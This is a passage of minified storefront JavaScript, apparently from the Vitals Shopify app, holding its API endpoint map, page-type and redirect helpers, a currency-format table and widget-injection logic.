r=`${n}/sf/ub`;const o=`${n}/sf/ws`;return{Y73:e,W78:n,J56:`${e}/add-new-review`,J57:`${e}/store-captured-email`,E0:`${n}/sf/pr/prd/{lastUpdated}/p{page}/{productId}.json`,m6:`${n}/sf/pr/fr/{lastUpdated}/p{page}/{shopId}.json`,p26:`${n}/sf/pr/grp/{lastUpdated}/p{page}/{productId}.json`,c31:`${e}/store-review-for-order`,k29:`${n}/sf/pr/prd/{lastUpdated}/r{reviewStars}/p{page}/{productId}.json`,c32:`${n}/sf/pr/fr/{lastUpdated}/r{reviewStars}/p{page}/{shopId}.json`,d53:`${n}/sf/pr/grp/{lastUpdated}/r{reviewStars}/p{page}/{productId}.json`,M32:`${e}/product/tags-and-collections`,Q40:`${i.t6}/api/store-error`,B57:`${e}/shop/search`,n56:`${n}/push-marketing/store-cart`,b46:`${n}/sf/pm/sct`,d54:`${n}/device-subscriptions`,B17:`${n}/sf/rp/v2`,L82:`${n}/sf/rs`,B14:`${n}/sf/dt`,G63:`${n}/sf/is`,Q64:`${n}/sf/if`,U28:`${n}/sf/prs`,S57:`${n}/sf/pr/cr/`,G67:r,c33:`${r}/pp`,E46:`${r}/floating`,O55:`${r}/cart`,p27:`${r}/ssd`,z0:`${r}/generate`,n57:'vrso.vitals.co',r33:`${n}/sf/di`,g24:`${n}/sf/di/ud`,t69:o,M33:`${o}/promote-customer`,Q38:`${n}/sf/sc`,M2:`${n}/sf/bis`,t70:`${n}/sf/sa`,m7:`${n}/sf/cc/rates.json`}}}},9673:(t,e,n)=>{"use strict";n.d(e,{H:()=>r,P:()=>i});var i;!function(t){t[t.B58=0]="B58";t[t.B17=1]="B17";t[t.L82=2]="L82";t[t.G67=3]="G67";t[t.M34=4]="M34";t[t.Q64=5]="Q64";t[t.f21=6]="f21";t[t.B59=7]="B59"}(i||(i={}));class r{constructor(){this.Q65={}}V63(t){return this.Q65[t]||this.J58(t)}J58(t){let e=(window.vtlsLiquidData.cacheKeys||[])[t];e||(e=1e4*Math.round((new Date).getTime()/1e3/1e4));this.Q65[t]=e;return this.Q65[t]}}},7622:(t,e,n)=>{"use strict";n.d(e,{b:()=>v,k:()=>_});var i=n(1076);var r=n(6499);var o=n(7434);var s=n(5541);var a=n(1683);var c=n(4297);var u=n(6691);var l=n(3369);var d=n(245);var f=n(2753);var h=n(5690);var p=n(7798);var m=n(1754);var v;!function(t){t.W79="empty";t.Y13="home";t.S60="checkout";t.U17="product";t.O57="collection";t.M35="collections";t.H17="searchResults";t.Y11="cart";t.O58="top-reviews";t.M36="review-order";t.S33="wishlist";t.Q66="gift_cards";t.S61="gift_card";t.S62="password";t.W66="other"}(v||(v={}));class _{constructor(){this.S63=v.W79;this.S64=window.location;this.V65=window.Weglot;this.r34=window.langifyLanguageCode;this.d55=!1;this.B60=null}X81(){this.B61();this.r35();window.addEventListener('pageshow',this.E48.bind(this))}B39(){if(this.W80())throw!1;if(this.S63===v.S60)throw!1;if(this.O59().includes('gempages'))throw!1}O59(){return this.S64.href}M37(){return this.S64.pathname}f22(){return this.S64.pathname+this.S64.search}B63(){return this.S64.href.replace(/\/*\?.*/,'')}M29(){return this.S63}O60(){return this.S63===v.Y13}G84(){return this.S63===v.U17}d56(){return this.S63===v.O57||this.S63===v.M35}z2(){return this.S63===v.O57}w40(){return this.S63===v.M35}r36(){return this.S63===v.H17}O61(){return this.S63===v.Y11}z3(){return this.S63===v.O58}w41(){return this.S63===v.M36}E49(){return this.S63===v.S33}B64(){return this.S63===v.Q66||this.S63===v.S61}E22(){return this.S63===v.S62}B61(){const t=m.b.Y10.U30();if(t&&t.page&&'undefined'!=typeof t.page.pageType){this.S63=t.page.pageType;return}const{pathname:e,hostname:n}=this.S64;'/'!==e?e.includes('/cart')?this.S63=v.Y11:e.includes('/checkout')?this.S63=v.S60:e.includes('/password')?this.S63=v.S62:e.includes(`${c.WC}/top-reviews`)?this.S63=v.O58:e.includes(`${c.WC}/review-order`)?this.S63=v.M36:(0,h.i)(p.X.S33)&&e.includes((0,f.i)(v.S33))?this.S63=v.S33:'checkout.shopify.com'===n&&e.includes('/gift_cards/')?this.S63=v.Q66:this.S63=v.W66:this.S63=v.Y13}W80(){return window.location.pathname.includes('/404')}E50(t,e,n=!0){var i;let r=t;if(n){this.r34&&(r=(0,d.__)(r,'locale',this.r34));const t=null===(i=this.V65)||void 0===i?void 0:i.getCurrentLang;if('function'==typeof t){const e=t();e&&(r=(0,d.__)(r,'locale',e))}r=m.b.Y8.J59(r)}l.ke.B65(u.Vl,e);this.S64.href=this.p28(r)}H19(t){this.S64.href=t}p28(t){if(t.includes(r.Y0)&&(t.includes('discount[')||t.includes('discount%5B'))){s.aU.Q50(new s.fz(a.Ug,{path:t}));return this.B66()}return t}B41(t){const e=this.S64.search;return e?(0,o.JN)(e.substring(1),t):null}m8(t,e){let n=t.split('?')[0];let i=[];const r=t.includes('?')?t.split('?')[1]:'';if(''!==r){i=r.split('&');for(let t=i.length-1;t>=0;t-=1){i[t].split('=')[0]===e&&i.splice(t,1)}i.length>0&&(n=`${n}?${i.join('&')}`)}return n}r38(t){const e=(t||m.b.U16.O59()).match('/collections?/(.*)');if(e&&e.length>1){let t=e[1].replace(/collections?\//,'');t.includes('?')&&(t=t.slice(0,t.indexOf('?')));return encodeURIComponent(decodeURIComponent(t))}}z4(t){const e=(t||m.b.U16.O59()).match('/products/(.*)');if(e&&e.length>1){let t=e[1].replace('products/','');t.includes('?')&&(t=t.slice(0,t.indexOf('?')));return encodeURIComponent(decodeURIComponent(t))}}M38(){return this.S64.hostname}E51(){return(0,i.sH)(this,void 0,void 0,function*(){try{new Promise((t,e)=>{this.E50(this.z5(r.lo),`RedirectToCart-${this.O59()}`);if(this.B60){clearTimeout(this.B60);this.B60=null}this.B60=setTimeout(()=>{var n;this.O61()||(null===(n=this.M37())||void 0===n?void 0:n.includes(r.Y0))?t():e()},5e3)}).catch(()=>{s.aU.Q50(new s.fz(a.jh,{msg:'Failed to redirect to cart within the expected time frame after calling redirectToPath'}))})}catch(t){s.aU.p1(t,new s.fz(a.uD,{msg:'Failed to redirect to cart in redirectToCart method'}));throw t}})}M39(){return this.S64.protocol.replace(':','')}r35(){var t;const e=l.ke.E24(u.Vl);if(void 0!==e){this.W80()&&this.d58()&&s.aU.Q50(new s.fz(a.DW,{u:this.O59(),stu:m.b.U16.O59(),rf:e,cl:null===(t=window.Shopify)||void 0===t?void 0:t.locale,r:this.r39(),cc:m.b.Y8.i74()}));l.ke.z6(u.Vl)}}d58(){const t=this.M37();if('/'===t)return!1;const e=t.split('/');return 2===e[1].length||5===e[1].length&&e[1].includes('-')}b82(){return this.d55}b83(t){this.d55=t}S65(){return this.O59().includes(c.y0)}z7(){var t;return null===(t=window.Shopify)||void 0===t?void 0:t.routes}r39(){const t=this.z7();const e=(null==t?void 0:t.root)||(null==t?void 0:t.root_url);return e?`${(0,d.Ao)(e)}/`:'/'}z5(t){const e=this.r39();return t.startsWith(e)?t:`${e}${(0,d.eH)(t)}`}B67(){return this.z5(`${r.ry}.js`)}E53(){const t=this.z7();return(null==t?void 0:t.root)?`${t.root}${(0,d.eH)(r.zr)}`:(null==t?void 0:t.cart_url)?`${t.cart_url}.js`:r.zr}z8(){return this.z5(`${r.DC}.js`)}B66(){return this.z5(r.Y0)}b84(){return this.z5(r.Lm)}E48(t){if(t.persisted&&this.B60){clearTimeout(this.B60);this.B60=null}}}},2753:(t,e,n)=>{"use strict";n.d(e,{i:()=>l});var i=n(7798);var r=n(4873);var o=n(5956);var s=n(7466);var a=n(4161);var c=n(5709);var u=n(4297);function l(t){const e=(0,r.v)();const n=(0,a.r)(c.l.S33);let l;if(n===c.l.V57&&e.E17)l=e.E17;else if(n===c.l.S33&&e.E18)l=e.E18;else{l=u.WC;o.a.n30(new s.v('Wishlist proxy URL not configured in settings',s.J.W66,{M4:{mid:i.X.S33,activeAppId:n,hasSquareProxyUrl:!!e.E18,hasVitalsProxyUrl:!!e.E17,fallbackPath:u.WC}}))}return`${l}/${t}`}},1896:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});const i={USD:{f:'${{amount}}',fwc:'${{amount}} USD'},EUR:{f:'&euro;{{amount_with_comma_separator}}',fwc:'&euro;{{amount_with_comma_separator}} EUR'},GBP:{f:'&pound;{{amount}}',fwc:'&pound;{{amount}} GBP'},CAD:{f:'${{amount}}',fwc:'${{amount}} CAD'},AUD:{f:'${{amount}}',fwc:'${{amount}} AUD'},AFN:{f:'&#65;&#102; {{amount}}',fwc:'&#65;&#102; {{amount}} AFN'},ALL:{f:'Lek {{amount}}',fwc:'Lek {{amount}} ALL'},AZN:{f:'m.{{amount}}',fwc:'m.{{amount}} AZN'},DZD:{f:'DA {{amount}}',fwc:'DA {{amount}} DZD'},AOA:{f:'Kz{{amount}}',fwc:'Kz{{amount}} AOA'},ARS:{f:'${{amount_with_comma_separator}}',fwc:'${{amount_with_comma_separator}} ARS'},AWG:{f:'Afl{{amount}}',fwc:'Afl{{amount}} AWG'},BSD:{f:'BS${{amount}}',fwc:'BS${{amount}} BSD'},BHD:{f:'{{amount}} BD',fwc:'{{amount}} BHD'},BDT:{f:'Tk {{amount}}',fwc:'Tk {{amount}} BDT'},BBD:{f:'${{amount}}',fwc:'${{amount}} Bds'},BYN:{f:'Br {{amount}}',fwc:'Br {{amount}} BYN'},BZD:{f:'BZ${{amount}}',fwc:'BZ${{amount}} BZD'},BMD:{f:'&#36; {{amount}}',fwc:'&#36; {{amount}} BMD'},BTN:{f:'Nu {{amount}}',fwc:'Nu {{amount}} BTN'},BOB:{f:'Bs{{amount_with_comma_separator}}',fwc:'Bs{{amount_with_comma_separator}} BOB'},BAM:{f:'KM {{amount_with_comma_separator}}',fwc:'KM {{amount_with_comma_separator}} BAM'},BWP:{f:'P{{amount}}',fwc:'P{{amount}} BWP'},BRL:{f:'R$ {{amount_with_comma_separator}}',fwc:'R$ {{amount_with_comma_separator}} BRL'},BND:{f:'${{amount}}',fwc:'${{amount}} BND'},BGN:{f:'{{amount}} &#1083;&#1074;',fwc:'{{amount}} &#1083;&#1074; BGN'},BIF:{f:'&#70;&#66;&#117; {{amount}}',fwc:'&#70;&#66;&#117; {{amount}} BIF'},KHR:{f:'KHR{{amount}}',fwc:'KHR{{amount}}'},CVE:{f:'&#36; {{amount}}',fwc:'&#36; {{amount}} CVE'},XAF:{f:'FCFA{{amount}}',fwc:'FCFA{{amount}} XAF'},XPF:{f:'{{amount_no_decimals_with_comma_separator}} XPF',fwc:'{{amount_no_decimals_with_comma_separator}} XPF'},CZK:{f:'{{amount_with_comma_separator}} K&#269;',fwc:'{{amount_with_comma_separator}} K&#269;'},KYD:{f:'${{amount}}',fwc:'${{amount}} KYD'},CLP:{f:'${{amount_no_decimals_with_comma_separator}}',fwc:'${{amount_no_decimals_with_comma_separator}} CLP'},CNY:{f:'&#165;{{amount}}',fwc:'&#165;{{amount}} CNY'},COP:{f:'${{amount_with_comma_separator}}',fwc:'${{amount_with_comma_separator}} COP'},KMF:{f:'&#67;&#70; {{amount}}',fwc:'&#67;&#70; {{amount}} KMF'},CDF:{f:'&#70;&#67; {{amount}}',fwc:'&#70;&#67; {{amount}} CDF'},CRC:{f:'&#8353; {{amount_with_comma_separator}}',fwc:'&#8353; {{amount_with_comma_separator}} CRC'},HRK:{f:'{{amount_with_comma_separator}} kn',fwc:'{{amount_with_comma_separator}} kn HRK'},CUC:{f:'{{amount}}',fwc:'{{amount}} CUC'},DKK:{f:'kr {{amount_with_comma_separator}}',fwc:'kr {{amount_with_comma_separator}} DKK'},DJF:{f:'&#70;&#100;&#106; {{amount}}',fwc:'&#70;&#100;&#106; {{amount}} DJF'},DOP:{f:'RD$ {{amount}}',fwc:'RD$ {{amount}}'},XCD:{f:'${{amount}}',fwc:'EC${{amount}}'},EGP:{f:'LE {{amount}}',fwc:'LE {{amount}} EGP'},ERN:{f:'{{amount}}',fwc:'{{amount}} ERN'},ETB:{f:'Br{{amount}}',fwc:'Br{{amount}} ETB'},FKP:{f:'&#163; {{amount}}',fwc:'&#163; {{amount}} FKP'},FJD:{f:'${{amount}}',fwc:'FJ${{amount}}'},GMD:{f:'D {{amount}}',fwc:'D {{amount}} GMD'},GEL:{f:'{{amount}} GEL',fwc:'{{amount}} GEL'},GHS:{f:'GH&#8373;{{amount}}',fwc:'GH&#8373;{{amount}}'},GIP:{f:'&#163; {{amount}}',fwc:'&#163; {{amount}} GIP'},GTQ:{f:'Q{{amount}}',fwc:'{{amount}} GTQ'},GGP:{f:'{{amount}}',fwc:'{{amount}} GGP'},GNF:{f:'&#70;&#71; {{amount}}',fwc:'&#70;&#71; {{amount}} GNF'},GYD:{f:'G${{amount}}',fwc:'${{amount}} GYD'},HTG:{f:'&#71; {{amount}}',fwc:'&#71; {{amount}} HTG'},HNL:{f:'L {{amount}}',fwc:'L {{amount}} HNL'},HKD:{f:'HK${{amount}}',fwc:'HK${{amount}} HKD'},HUF:{f:'{{amount_no_decimals_with_comma_separator}} Ft',fwc:'{{amount_no_decimals_with_comma_separator}} Ft HUF'},ISK:{f:'{{amount_no_decimals}} kr',fwc:'{{amount_no_decimals}} kr ISK'},INR:{f:'&#8377; {{amount}}',fwc:'&#8377; {{amount}} INR'},IDR:{f:'{{amount_with_comma_separator}} IDR',fwc:'Rp {{amount_with_comma_separator}} IDR'},IRR:{f:'&#65020; {{amount}}',fwc:'&#65020; {{amount}} IRR'},IQD:{f:'&#1593;.&#1583; {{amount}}',fwc:'&#1593;.&#1583; {{amount}} IQD'},IMP:{f:'{{amount}}',fwc:'{{amount}} IMP'},ILS:{f:'&#8362;{{amount}}',fwc:'&#8362;{{amount}} NIS'},JMD:{f:'${{amount}}',fwc:'${{amount}} JMD'},JPY:{f:'&#165;{{amount_no_decimals}}',fwc:'&#165;{{amount_no_decimals}} JPY'},JEP:{f:'&pound;{{amount}}',fwc:'&pound;{{amount}} JEP'},JOD:{f:'{{amount}} JD',fwc:'{{amount}} JOD'},KZT:{f:'{{amount}} KZT',fwc:'{{amount}} KZT'},KES:{f:'KSh{{amount}}',fwc:'KSh{{amount}}'},KWD:{f:'{{amount}} KD',fwc:'{{amount}} KWD'},KGS:{f:'&#1083;&#1074;{{amount}}',fwc:'&#1083;&#1074;{{amount}}'},LAK:{f:'&#8365; {{amount}}',fwc:'&#8365; {{amount}} LAK'},LVL:{f:'Ls {{amount}}',fwc:'Ls {{amount}} LVL'},LBP:{f:'L.L.{{amount}}',fwc:'L.L.{{amount}} LBP'},LSL:{f:'&#76; {{amount}}',fwc:'&#76; {{amount}} LSL'},LRD:{f:'&#36; {{amount}}',fwc:'&#36; {{amount}} LRD'},LYD:{f:'&#1604;.&#1583; {{amount}}',fwc:'&#1604;.&#1583; {{amount}} LYD'},LTL:{f:'{{amount}} Lt',fwc:'{{amount}} Lt'},MOP:{f:'MOP${{amount}}',fwc:'MOP${{amount}}'},MKD:{f:'&#1076;&#1077;&#1085; {{amount}}',fwc:'&#1076;&#1077;&#1085; {{amount}} MKD'},MGA:{f:'Ar {{amount}}',fwc:'Ar {{amount}} MGA'},MWK:{f:'&#77;&#75; {{amount}}',fwc:'&#77;&#75; {{amount}} MWK'},MYR:{f:'RM{{amount}}',fwc:'RM{{amount}} MYR'},MVR:{f:'Rf{{amount}}',fwc:'Rf{{amount}} MVR'},MRO:{f:'&#85;&#77; {{amount}}',fwc:'&#85;&#77; {{amount}} MRO'},MUR:{f:'Rs {{amount}}',fwc:'Rs {{amount}} MUR'},MXN:{f:'$ {{amount}}',fwc:'$ {{amount}} MXN'},MDL:{f:'{{amount}} MDL',fwc:'{{amount}} MDL'},MNT:{f:'{{amount_no_decimals}} &#8366',fwc:'{{amount_no_decimals}} MNT'},MAD:{f:'{{amount}} dh',fwc:'Dh {{amount}} MAD'},MZN:{f:'{{amount}} Mt',fwc:'Mt {{amount}} MZN'},MMK:{f:'K{{amount}}',fwc:'K{{amount}} MMK'},NAD:{f:'N${{amount}}',fwc:'N${{amount}} NAD'},NPR:{f:'Rs{{amount}}',fwc:'Rs{{amount}} NPR'},ANG:{f:'&fnof;{{amount}}',fwc:'{{amount}} NA&fnof;'},TWD:{f:'${{amount}}',fwc:'${{amount}} TWD'},NZD:{f:'${{amount}}',fwc:'${{amount}} NZD'},NIO:{f:'C${{amount}}',fwc:'C${{amount}} NIO'},NGN:{f:'&#8358;{{amount}}',fwc:'&#8358;{{amount}} NGN'},KPW:{f:'&#8361; {{amount}}',fwc:'&#8361; {{amount}} KPW'},NOK:{f:'kr {{amount_with_comma_separator}}',fwc:'kr {{amount_with_comma_separator}} NOK'},OMR:{f:'{{amount}} OMR',fwc:'{{amount}} OMR'},PKR:{f:'Rs.{{amount}}',fwc:'Rs.{{amount}} PKR'},PAB:{f:'&#66;&#47;&#46; {{amount}}',fwc:'&#66;&#47;&#46; {{amount}} PAB'},PGK:{f:'K {{amount}}',fwc:'K {{amount}} PGK'},PYG:{f:'Gs. {{amount_no_decimals_with_comma_separator}}',fwc:'Gs. {{amount_no_decimals_with_comma_separator}} PYG'},PEN:{f:'S/. {{amount}}',fwc:'S/. {{amount}} PEN'},PHP:{f:'&#8369;{{amount}}',fwc:'&#8369;{{amount}} PHP'},PLN:{f:'{{amount_with_comma_separator}} zl',fwc:'{{amount_with_comma_separator}} zl PLN'},QAR:{f:'QAR {{amount_with_comma_separator}}',fwc:'QAR {{amount_with_comma_separator}}'},RON:{f:'{{amount_with_comma_separator}} lei',fwc:'{{amount_with_comma_separator}} lei RON'},RUB:{f:'₽{{amount_with_comma_separator}}',fwc:'₽{{amount_with_comma_separator}} RUB'},RWF:{f:'{{amount_no_decimals}} RF',fwc:'{{amount_no_decimals}} RWF'},SHP:{f:'&#163; {{amount}}',fwc:'&#163; {{amount}} SHP'},WST:{f:'WS$ {{amount}}',fwc:'WS$ {{amount}} WST'},STD:{f:'Db {{amount}}',fwc:'Db {{amount}} STD'},SVC:{f:'&#36; {{amount}}',fwc:'&#36; {{amount}} SVC'},SAR:{f:'{{amount}} SR',fwc:'{{amount}} SAR'},RSD:{f:'{{amount}} RSD',fwc:'{{amount}} RSD'},SCR:{f:'Rs {{amount}}',fwc:'Rs {{amount}} SCR'},SLL:{f:'&#76;&#101; {{amount}}',fwc:'&#76;&#101; {{amount}} SLL'},SGD:{f:'S${{amount}}',fwc:'S${{amount}} SGD'},SBD:{f:'&#36; {{amount}}',fwc:'&#36; {{amount}} SBD'},SOS:{f:'&#83; {{amount}}',fwc:'&#83; {{amount}} SOS'},ZAR:{f:'R {{amount}}',fwc:'R {{amount}} ZAR'},KRW:{f:'&#8361;{{amount_no_decimals}}',fwc:'&#8361;{{amount_no_decimals}} KRW'},LKR:{f:'Rs {{amount}}',fwc:'Rs {{amount}} LKR'},SDG:{f:'&#163; {{amount}}',fwc:'&#163; {{amount}} SDG'},SRD:{f:'&#36; {{amount}}',fwc:'&#36; {{amount}} SRD'},SZL:{f:'&#76; {{amount}}',fwc:'&#76; {{amount}} SZL'},SEK:{f:'{{amount_no_decimals}} kr',fwc:'kr {{amount_no_decimals}} SEK'},CHF:{f:'CHF {{amount}}',fwc:'{{amount}} CHF'},SYP:{f:'S&pound;{{amount}}',fwc:'S&pound;{{amount}} SYP'},TJS:{f:'&#84;&#74;&#83; {{amount}}',fwc:'&#84;&#74;&#83; {{amount}} TJS'},THB:{f:'{{amount}} &#xe3f;',fwc:'{{amount}} &#xe3f; THB'},TOP:{f:'&#84;&#36; {{amount}}',fwc:'&#84;&#36; {{amount}} TOP'},TTD:{f:'${{amount}}',fwc:'${{amount}} TTD'},TND:{f:'{{amount}}',fwc:'{{amount}} DT'},TMT:{f:'&#109; {{amount}}',fwc:'&#109; {{amount}} TMT'},TRY:{f:'{{amount}} TL',fwc:'{{amount}} TL'},UGX:{f:'Ush {{amount_no_decimals}}',fwc:'Ush {{amount_no_decimals}} UGX'},UAH:{f:'₴{{amount}}',fwc:'₴{{amount}} UAH'},AED:{f:'{{amount}} AED',fwc:'AED {{amount}}'},UYU:{f:'${{amount_with_comma_separator}}',fwc:'${{amount_with_comma_separator}} UYU'},UZS:{f:'&#1083;&#1074; {{amount}}',fwc:'&#1083;&#1074; {{amount}} UZS'},VUV:{f:'${{amount}}',fwc:'${{amount}}VT'},VES:{f:'Bs. {{amount_with_comma_separator}}',fwc:'Bs. {{amount_with_comma_separator}} VES'},VND:{f:'{{amount_no_decimals_with_comma_separator}}&#8363;',fwc:'{{amount_no_decimals_with_comma_separator}} VND'},YER:{f:'&#65020; {{amount}}',fwc:'&#65020; {{amount}} YER'},ZMW:{f:'K{{amount_no_decimals_with_comma_separator}}',fwc:'ZMW{{amount_no_decimals_with_comma_separator}}'},XOF:{f:'CFA{{amount}}',fwc:'CFA{{amount}} XOF'},TZS:{f:'{{amount}} TZS',fwc:'{{amount}} TZS'},AMD:{f:'{{amount}} AMD',fwc:'{{amount}} AMD'},CUP:{f:'{{amount}} CUP',fwc:'{{amount}} CUP'},BYR:{f:'Br {{amount}}',fwc:'Br {{amount}} BYR'},CYP:{f:'£{{amount}}',fwc:'£{{amount}} CYP'},EEK:{f:'{{amount}} EEK',fwc:'{{amount}} EEK'},MTL:{f:'₤{{amount}}',fwc:'₤{{amount}} MTL'},SKK:{f:'{{amount}} Sk',fwc:'{{amount}} Sk SKK'},SIT:{f:'SIT {{amount}}',fwc:'SIT {{amount}} SIT'},VEB:{f:'Bs {{amount}}',fwc:'Bs {{amount}} VEB'},ZWD:{f:'Z${{amount}}',fwc:'Z${{amount}} ZWD'},TVD:{f:'${{amount}}',fwc:'${{amount}} TVD'},VEF:{f:'BsF {{amount}}',fwc:'BsF {{amount}} VEF'},NTD:{f:'NT${{amount}}',fwc:'NT${{amount}} NTD'},CNH:{f:'CN¥{{amount}}',fwc:'CN¥{{amount}} CNH'},MRU:{f:'UM{{amount}}',fwc:'UM{{amount}} MRU'},STN:{f:'Db {{amount}}',fwc:'Db {{amount}} STN'},MXV:{f:'MXV {{amount}}',fwc:'MXV {{amount}} MXV'},VED:{f:'BsD {{amount}}',fwc:'BsD {{amount}} VED'},SLE:{f:'Le {{amount}}',fwc:'Le {{amount}} SLE'},TMM:{f:'m{{amount}}',fwc:'m{{amount}} TMM'},ZMK:{f:'ZK{{amount}}',fwc:'ZK{{amount}} ZMK'}}},8870:(t,e,n)=>{"use strict";n.d(e,{F4:()=>r,Iw:()=>i});class i{constructor(t){this.Z13=t.Z13;this.W81=t.W81;this.U31=t.U31;this.U32=t.U32;this.U33=t.U33;this.W82=t.W82;this.E54=t.E54;this.M40=t.M40;this.W83=t.W83;this.B68=t.B68;this.E55=t.E55;this.J61=t.J61;this.t71=t.t71;this.w44=t.w44;this.J62=t.J62}t51(){return!!(this.E54&&this.E54>this.W82)}a56(){if(this.t51())return Math.round(100-100*this.W82/this.E54)}}class r{constructor(t){this.Z13=t.Z13;this.M40=t.M40;this.W81=t.W81;this.X82=t.X82;this.V66=t.V66;this.M41=t.M41;this.V67=t.V67;this.Y14=t.Y14;this.H21=t.H21;this.S66=t.S66;this.H22=t.H22;this.U34=t.U34;this.H23=t.H23;this.t72=t.t72;this.H24=t.H24}E56(){var t;return Boolean(null===(t=this.M41)||void 0===t?void 0:t.trim())}}},796:(t,e,n)=>{"use strict";n.d(e,{W:()=>i});var i;!function(t){t.W84="_thumb";t.W72="_small";t.V68="_medium";t.W73="_large"}(i||(i={}))},3908:(t,e,n)=>{"use strict";n.d(e,{H:()=>o,LL:()=>i,mb:()=>r,uk:()=>s});var i;!function(t){t.Y76="os2"}(i||(i={}));var r;!function(t){t.U36="prepend";t.V69="append";t.V70="before";t.X0="after"}(r||(r={}));var o;!function(t){t[t.U17=1]="U17";t[t.Y13=2]="Y13"}(o||(o={}));var s;!function(t){t[t.U13=1]="U13";t[t.B69=2]="B69";t[t.B16=3]="B16"}(s||(s={}))},2767:(t,e,n)=>{"use strict";n.d(e,{nF:()=>S,uk:()=>u.uk,f0:()=>y});var i=n(7798);var r=n(5541);var o=n(7466);var s=n(1683);var a;!function(t){t[t.Q69=1]="Q69";t[t.E57=2]="E57";t[t.O62=3]="O62";t[t.U37=4]="U37";t[t.M42=5]="M42";t[t.Q70=6]="Q70";t[t.O63=7]="O63";t[t.S67=8]="S67";t[t.B70=9]="B70"}(a||(a={}));var c=n(8933);var u=n(3908);var l=n(6925);var d=n(5690);var f=n(7553);var h=n(5172);var p=n.n(h);var m=n(5731);var v=n(6442);var _=n(1592);var g=n(1754);const y='vtls-temporary-container';var b;!function(t){t.U37="form";t.Q71="atc_button";t.M42="description";t.O64="product_end"}(b||(b={}));const w={[i.X.E0]:f.T.l63,[i.X.l62]:f.T.c80,[i.X.B16]:f.T.k6,[i.X.D84]:f.T.l64,[i.X.B19]:f.T.k7,[i.X.X83]:f.T.J23,[i.X.B17]:f.T.k8,[i.X.J20]:f.T.p7,[i.X.L83]:f.T.q78,[i.X.E1]:f.T.l65,[i.X.D82]:f.T.l66,[i.X.G66]:f.T.n31,[i.X.S33]:f.T.y53,[i.X.G62]:f.T.n32,[i.X.Q38]:f.T.w3,[i.X.J21]:f.T.p8,[i.X.M2]:f.T.q79};class S{constructor(){this.E58=[i.X.G62,i.X.E0,i.X.B17,i.X.E1,i.X.D84];this.h41=[i.X.G66,i.X.D82,i.X.Q38,i.X.B19];this.m9=[i.X.B16,i.X.l62];this.e30=[i.X.L83]}B71({E20:t,S45:e,Y7:n,S46:i}){const r=this.f23(e);const o=r[0];const s=r[1];return this.M19({W74:o,J38:s,Y7:n,E20:t,S45:e,S46:i})}M19({W74:t,E20:e,J38:n,Y7:i,S45:s,S46:l}){var d;let f;let h=0;for(let e=0;e<t.length;e+=1){h=this.t74(i,t[e],l);if(h){f=t[e];break}}if(!h&&!n){const t=new o.v('Widget injection failed - no suitable page locations found',o.J.M22,{M4:{mid:s,case:0,sr:20,nb:!0}});r.aU.n30(t)}const m=p()(e).first();if(!m.length){if(n)throw!1;{const t=new o.v('Widget injection failed - widget not found on the page',o.J.M22,{M4:{mid:s,case:h,sr:20,nb:!0}});r.aU.n30(t)}}!(null===(d=window.Shopify)||void 0===d?void 0:d.designMode)||f&&f[0]===a.Q69&&p()(f[1]).data('source')===u.LL.Y76||(0,c.J)(m);return m}i75(t,e){const n=g.b.Y72.E59();if(n.length){n[e](t);return a.O62}(0,v.Vj)(_.$P.w45);return!1}n58(t,e){const n=g.b.Y72.M43();if(n.length){n[e](t);return a.U37}return!1}i76(t,e){const n=g.b.Y72.E60();if(n.length){n[e](t);return a.O63}return!1}k31(t,e){const n=g.b.Y72.H25();if(!n.length)return!1;n[e](t);return!0}m10(t,e){const n=p()('form[action="/cart"]:not(.mini-cart):visible').first();if(n.length){n[e](t);return a.S67}return!1}d59(t,e){const n=['main','div#main','div[role="main"]','div.main-content','div.central','div[data-section-type="cart-template"]','div.section','div.has-description','div#shopping-cart','section[role="main"]','section[data-section-id="cart"] ','section.main-content','.tt-empty-cart','#sca_fg_cart'].join(',');const i=p()(n).first();if(i.length){i[e](t);return a.B70}return!1}h42(t,e,n){const i=g.b.V59.t75(e,n);if(i){let e;if(1===i.version){e=p()(`[id^='shopify-section-template'][id$='__${i.location}']`);0===e.length&&(e=p()(`[id^='shopify-section'][id$='-${i.location}']`))}else e=p()(`#${i.location}`);e[i.locator](t);return a.Q70}return!1}h43(t,e){const n=g.b.Y72.B72();if(n&&n.length){n[e](t);return a.M42}return!1}f23(t){const e=this.w23(t);const n=S.J63(t);const i=[];n&&i.push([a.Q69,n]);if(g.b.Y71.O60()){i.push([a.Q70,t]);return[i,e]}if(g.b.Y71.O61())return[i,!0];g.b.Y71.G84()&&i.push(...this.b80(t));return[i,e]}i77(t){const e=w[t];if(e)return this.t76(e);r.aU.Q50(new r.fz(s.lt,{mid:t,reason:'Missing module id mapping'}))}w23(t){const e=this.i77(t);return S.n59(t,e)}k32(t){return!(!t||'object'!=typeof t)&&('location'in t&&'locator'in t)}h44(t){return!(!t||'function'!=typeof t)&&1===t.length}t76(t,e={}){const n=g.b.z9.t77(t,e);if(void 0===n)return;if(!this.k32(n)&&!this.h44(n))throw new Error(`Dynamic function is not an object or function injector ${t}`);let i;if(this.h44(n))i=t=>{n(t);return!0};else switch(n.location){case b.Q71:i=t=>this.k31(t,n.locator);break;case b.U37:i=t=>this.n58(t,n.locator);break;case b.M42:i=t=>this.h43(t,n.locator);break;case b.O64:i=t=>this.i75(t,n.locator);break;default:r.aU.Q50(new r.fz(s.pP,{key:t,locator:n.locator,location:n.location}))}return e=>{try{i(e)}catch(e){r.aU.Q50(new r.fz(s.hr,{msg:null==e?void 0:e.toString(),key:t,stk:(0,m.yf)(e),step:2}))}}}b80(t){const e=[];const n=this.i77(t);if(void 0!==n)e.push([a.E57,n]);else if(!this.m9.includes(t)){if(this.E58.includes(t))e.push([a.O62]);else{const n=this.h41.includes(t)?u.mb.V70:u.mb.X0;if(this.e30.includes(t)){e.push([a.M42,n]);e.push([a.U37,n])}else{e.push([a.U37,n]);e.push([a.M42,n])}}}return e}static J63(t){let e='';void 0!==i.f[t]&&(e=i.f[t]);t===i.X.E0&&(0,d.i)(i.X.E0)&&(0,l.E)().w10&&g.b.Y71.z3()&&(e='.vtl-proxy-page-top-reviews');return e}static n59(t,e){var n,r;if(t===i.X.L83)return!0;if(g.b.Y71.G84()){if(t===i.X.G66&&!(null===(n=g.b.U17.w46())||void 0===n?void 0:n.M40))return!0;if(void 0!==e){if(e.toString().includes('VITALS_GET_$_ATC_BUTTON')&&!(null===(r=g.b.U17.w46())||void 0===r?void 